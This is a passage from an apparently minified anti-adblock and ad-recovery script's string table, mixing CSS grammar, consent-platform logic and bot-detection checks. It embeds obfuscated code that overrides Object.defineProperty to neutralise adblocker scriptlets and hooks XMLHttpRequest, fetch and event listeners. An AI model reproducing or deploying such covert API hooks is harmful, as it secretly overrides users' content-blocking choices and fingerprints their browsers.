)","msie","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","start|center|space-between|space-around","none|[crop||cross]","isVisibleElement","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","ldoceonline.com","First-party image load failed","aXRoYw==","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","cqi","/negotiate/v4/xhr?passcode=","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","'))","FeatureFunction","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","findLastIndex","electron","attachShadow","width-greater-than","__uspapiLocator","<counter-style-name>|symbols( )","Range","gpt-adsinteractive","normal|<number>|<length>|<percentage>","nthChildOf","<generic>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","token","_top","window.PluginArray is undefined","isNameCharCode","/negotiate/v3/xhr?passcode=","Bad syntax reference: ","[lining-nums|oldstyle-nums]","resource","lookupOffset","getWrapper",".getAdserverTargeting","setAttribute","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","isEncodedUrl","__tcfapi","clientHeight","Module","mode","Function","replaceScriptElementAsync","Profile is null or undefined","static|relative|absolute|sticky|fixed|-webkit-sticky","[<filter-function>|<url>]+","margin-right","( <declaration> )","consume","onWhiteSpace","sequentum","Window_setInterval","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","':' <ident-token>|':' <function-token> <any-value> ')'","decode","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","auto|grayscale","focus/","out_of_page","timeout","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA=="," not an object","cef","normal|break-word","inventories_key","Spaces","adv-space","353517IjScWk","document.createElement","isBalanceEdge","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","cmVzZXJ2ZWQxSW5wdXQ=","Mesa OffScreen","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","translateY( <length-percentage> )","ellipse( [<shape-radius>{2}]? [at <position>]? )","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","z-index","[<angle>|<side-or-corner>]? , <color-stop-list>","leader( <leader-type> )","margin-top","timestamp","dimension-token","elem","auto|after","Firefox/","title","<ident-token>|<function-token> <any-value>? )","addMapping","should_apply_gdpr","size","[Bot] bot UA detected, ua=","flags","polarbyte","element-tagName","<combinator>? <complex-real-selector>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","running|paused","Event","none|<shadow-t>#","xhr","counters( <counter-name> , <string> , <counter-style>? )","removeEventListener","() => version","none|<angle>|[x|y|z|<number>{3}]&&<angle>","adsense","<angle-percentage>","Missed `structure` field in `","Brackets","ybar","\n--","logs-partners.coupang.com","sticky","data-empty-src","@@toPrimitive must return a primitive value.","Date.now","Invalid mapping: ","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","<time>#","any","Map","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","push","HTMLMediaElement","test/view/passed","[[auto|<length-percentage>]{1,2}]#","url","[shorter|longer|increasing|decreasing] hue","www.whatcar.com","whale","<'position-try-order'>? <'position-try-fallbacks'>","navigator.webdriver is undefined","decorator","tokenize","pbjs",'iframe[name="',"normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","sources","Type","decodeUrl","matchType","CrOS","googletag cmd unshift failed : ","<bg-position>#","getStorageUpdates","gdprApplies","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )",")-token","javascript:","versions","<number>|<percentage>","tagNameFilter","midhudsonnews.com","pop","mixed|upright|sideways","AS-ENCODED-VAL","MozAppearance","<length-percentage>","response","<number [0,1]>","normal||[size|inline-size]","[<type-selector>? <subclass-selector>*]!","__gpp","Bad value `","gpt-interworks","none|element|auto","[full-width|proportional-width]","vmin","FontFace","defineOutOfPageSlot","classList","Identifier is expected but function found","getComponents",'<a href="',"rng","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","string-try-catch","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","document.classList.contains","gpt-tdn","stringify","setPAAPIConfigForGPT","substring","[<length>{2,3}&&<color>?]","insertAdjacentHTML","navigator.permissions is undefined","window.top.confiant.services().onASTAdLoad","num","hostage","RENDERER","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","HyphenMinus is expected","as_modal_loaded","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","some","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","replaceAll","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","adshield","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable",'":", ',"matcher","jsSelector","none|<length-percentage> [<length-percentage> <length>?]?","encodeURIComponent","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","}-token","as_session_id","initial","chrome","__p_","as-revalidator","Scope"," negotiation is failed but suppressed since failOnlyIf is not met","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","disallowEmpty","auth","quizlet.com","snigel","beforeHtml","performance","getWindowId","margin: 0; padding: 0;","abc","[<length>|<percentage>|auto]{1,4}",'style="background-color: ',"FeatureRange","top","length","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","adshieldAvgRTT","from","jsHeapSizeLimit","scrollX,Y","padding-right","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<shape-box>|fill-box|stroke-box|view-box","none|all|[digits <integer>?]","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","element-invisible-selector",", width: ","string-api","start","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","findWsEnd","align-items","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","relevantmagazine.com","#adshield","title (english only)","(function(){","parseValue","gpt-adpushup","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","slotRequested","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","gpt-firstimpression","parseSourceMapInput","a3luYg==","__lastWatirAlert","Bad value for `","[historical-ligatures|no-historical-ligatures]","Enum","../","iterations","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","naturalWidth","every","HTMLImageElement","webdriver","gecko","none|chained","Selector is expected","selectors","height-equal-or-less-than","_serializeMappings","ports","heartbeat","sourceMap","confirm","navigator.permissions.query is not a function","(prefers-color-scheme: dark)","eventId=","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","clearTimeout","extra","<clip-source>|[<basic-shape>||<geometry-box>]|none","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","_isTcfNeeded","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","as_window_id","unset","[<geometry-box>|no-clip]#","[jis78|jis83|jis90|jis04|simplified|traditional]","instance","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<length-percentage>|<flex>|min-content|max-content|auto","query","Error","auto|none|enabled|disabled","document.head.appendChild, removeChild, childNodes","none|auto","getLocation","autoRecovery","gpt-adshield","image( <image-tags>? [<image-src>? , <color>?]! )","minViewportWidth","domain switched","<'inset-inline-end'>","viewport","visible|hidden|clip|scroll|auto","add","singleNodeValue","iframe negotiate: configure message timeout: ","Unknown node type: ","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","/negotiate/v2/image?width=","isLoaded","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","before doesn't belong to list","warn","device-cmyk( <number>#{4} )","<url> <decibel>?|none","compareByOriginalPositions","` should not contain a prelude","searchParams","writable","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","auto|none|scrollbar|-ms-autohiding-scrollbar","XMLHttpRequest.onreadystatechange","selenium","driver","block","<'top'>{1,2}","rad","path","setSourceContent","papi","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","Identifier","supports(","cssWideKeywords","Expect an apostrophe","number-token","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","calc(","language","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","3rd-party fetch unexpected response","sendXHR","iframe load error: ","cmpChar","purpose1 consent error","circle|ellipse","attributeFilter","children","[<box>|border|padding|content]#","MAIN","profile.shouldApplyGdpr","translate( <length-percentage> , <length-percentage>? )","initMain","keepOriginalAcceptableAds","cmpStatus","poster","lastIndexOf","https://07c225f3.online","Mismatch","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","`, expected `","none|circle|disc|square","none|<filter-function-list>|<-ms-filter-function-list>","positions",'link[rel="icon"]',"domain switch: ignore","/adsid/integrator.js","mousemove","<combinator>? <complex-selector>","addProperty_","FIRST_ORDERED_NODE_TYPE","webkitMediaStream","__selenium_unwrapped","<angle-percentage>{1,2}","cache_is_blocking_ads","start|center|end|justify","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","createList"," is not a constructor or null","canvas","combinator","<!DOCTYPE html>","WebGLRenderingContext.getParameter is not a function","<time>|none|x-weak|weak|medium|strong|x-strong","api.adiostech.com","atan2( <calc-sum> , <calc-sum> )",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"f8d5326a","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","offset","is_admiral_active","firstChild","Number sign is not allowed","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","fromSourceMap","shouldReinsertByUrl","isBrave","responseType","checkAtrulePrelude","RTCEncodedAudioFrame","_fa_","/favicon.png?","body > div > span > div > iframe","ads-partners.coupang.com","firefox_etp_enabled","http"," requestBids.before hook: ","remove","https://c.amazon-adsystem.com/aax2/apstag.js","'.' <ident-token>","outerHeight","TopLevelCss","body > div > span > div","action","exec","didomi"," is expected","serif|sans-serif|cursive|fantasy|monospace","apsEnabled","MessagePort","parseContext","trim","[above|below|right|left]? <length>? <image>?","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","cache_is_blocking_acceptable_ads","freestar","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","cross-fade( <cf-mixing-image> , <cf-final-image>? )","XMLHttpRequest","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","callPhantom","reference","[<length-percentage>|left|center|right]#","adshield-loaded","filterExpression","none|both|horizontal|vertical|block|inline","<forgiving-selector-list>","split","%%%INV_CODE%%%","<number [1,∞]>",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"raw","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","rotate( [<angle>|<zero>] )","Identifier or parenthesis is expected","url-not-matched","isTcStringResolved","tunebat.com","<pseudo-element-selector> <pseudo-class-selector>*","call","auto|<position>","translateX( <length-percentage> )","cmpId","properties","Terminate - memory limit threshold","', '*')<\/script>","ndtvprofit.com","<predefined-rgb> [<number>|<percentage>|none]{3}","math-random","forEach","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","[normal|small-caps]","term","substr","rgba(247, 248, 224, 0.5)","x: ","iterator","<url>|none","<absolute-size>|<relative-size>|<length-percentage>","HTMLScriptElement","onmozfullscreenchange","en-us","'[' <custom-ident>* ']'","<number-percentage>{1,4}&&fill?","<'row-gap'> <'column-gap'>?","createElement","<compound-selector>#","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"normal|strong|moderate|none|reduced","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","cqb","colon-token","nightmarejs","blockIVT","always|auto|avoid","recover_cmp_region","cmVzZXJ2ZWQxT3V0cHV0","data-cmp-ab","none|<integer>","})()","none|<custom-ident>+","OWptYW53eXF4MHM1NHp1dG82aA==","column","normal|small-caps","margin-bottom","<'column-width'>||<'column-count'>","userLanguage","Date.now is not a function","[proportional-nums|tabular-nums]","traffective","<box>#","miter|round|bevel","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","document.getElementsByClassName","regexp-test","[object Reflect]","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","/negotiate/css","<ident>","_Selenium_IDE_Recorder","addAtrule_","dvmax","search","generic","<box>|border|text","memory","as_key","__webdriver_evaluate","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","[<layer-name>#|<layer-name>?]","toPrimitive","fo2nsdf","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","consumeUntilLeftCurlyBracket","scrollWidth","jkl","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","contains","auto? [none|<length>]","filter","request_id","finally","preload","<'text-emphasis-style'>||<'text-emphasis-color'>","https://fb.css-load.com","startColumn","leaveAdInterestGroup","Favicon loading failed. Media negotiations will be suppressed.","none|<filter-function-list>","contents|none","Yml4cXJod245emptNTRvMTJmZTBz","EventTarget_addEventListener","PerformanceEntry","cachedAt","reserved1Output","d2VneWpwenV4MzhxMmE5dm1pZm90","Url","kind","<repeat-style>#","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","7cfdc6c7","><head><script>","cp.edl.co.kr","keys","renderer","naver","<'border-top-style'>","clientWidth","as_logs","(-token","createObjectURL","matchStack","<'align-self'>|anchor-center","inventoryId","appendList",".setTargetingForGPTAsync","Name is expected","endpoint","getContext","lvi","content-box|border-box|fill-box|stroke-box|view-box","url-matched","raptive","block|inline|run-in","gpt-nextmillennium","document - find element","auto|start|end|left|right|center|justify","getSizes","[recoverTcfCMP] ","level","auto-add|add( <integer> )|<integer>","j7p.jp","<font-stretch-absolute>{1,2}","__lastWatirConfirm","nowrap|wrap|wrap-reverse","N is expected","CDC-token","<'margin-inline-start'>","Unexpected err while detecting cosmetic filter: ","[recoverTcfCMP] inserting ","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","mustExcludeStrings","base64 failed","throw new Error();","blocked_filters","Raw","_sourcesContents","freeze","<'border-width'>||<'border-style'>||<color>","headless_chrome",": unfilled negotiations were: [","Unexpected syntax '","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","TkduRThhX3kuRmpZTz00dzNdcDc=","concat","tb|rl|bt|lr","dvw","_file","prevUntil","base","light","inventory_id","comma","rem","String_replace","wrong contentWindow","botd timeout","adUnits","sendBeacon","as-empty-bidder","<counter()>|<counters()>","<masking-mode>#","isParentsDisplayNone","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","Blocked ","horizontal|vertical|inline-axis|block-axis|inherit","var( <custom-property-name> , <declaration-value>? )","Scheduler Terminated with unexpected error: 